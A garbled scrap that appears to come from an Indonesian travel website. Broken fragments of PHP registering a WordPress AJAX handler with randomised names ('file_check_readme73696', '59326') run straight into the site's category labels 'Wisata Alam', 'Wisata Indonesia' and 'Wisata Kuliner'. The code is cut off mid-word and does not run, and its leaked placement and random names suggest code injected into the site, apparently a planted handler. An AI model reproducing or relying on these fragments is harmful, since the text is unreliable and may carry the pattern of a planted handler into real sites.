
tion('wp_ajax_file_check_readme73696', 'file_check_readme73696');
_check_readme59326')){
ck_readme59326'); function file_check_readme59326() { $file =
Wisata Alam
Wisata Indonesia
Wisata Kuliner